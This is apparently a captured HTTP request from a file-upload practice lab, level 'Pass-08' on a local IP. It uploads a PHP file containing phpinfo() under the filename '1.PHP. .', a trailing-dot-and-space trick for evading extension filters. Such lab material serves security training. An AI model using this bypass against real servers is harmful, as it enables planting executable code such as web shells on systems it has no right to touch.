 POST /Pass-08/index.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------12370223441170
Content-Length: 329
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12370223441170
Content-Disposition: form-data; name="upload_file"; filename="1.PHP. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------12370223441170
Content-Disposition: form-data; name="submit"
-----------------------------12370223441170--